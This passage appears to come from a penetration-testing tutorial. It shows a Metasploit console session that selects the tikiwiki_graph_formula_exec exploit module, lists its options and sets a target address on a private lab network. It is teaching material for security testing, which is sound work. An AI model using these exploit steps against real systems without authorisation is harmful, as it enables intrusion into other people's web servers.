 msf  exploit(seattlelab_pass) > use unix/webapp/tikiwiki_graph_formula_exec
msf  exploit(tikiwiki_graph_formula_exec) > show options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        Use a proxy chain❶
   RHOST                     yes       The target address
   RPORT    80               yes       The target port
   URI      /tikiwiki        yes       TikiWiki directory path❷
   VHOST                     no        HTTP server virtual host❸
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf  exploit(tikiwiki_graph_formula_exec) > set RHOST 192.168.20.11
RHOST => 192.168.20.11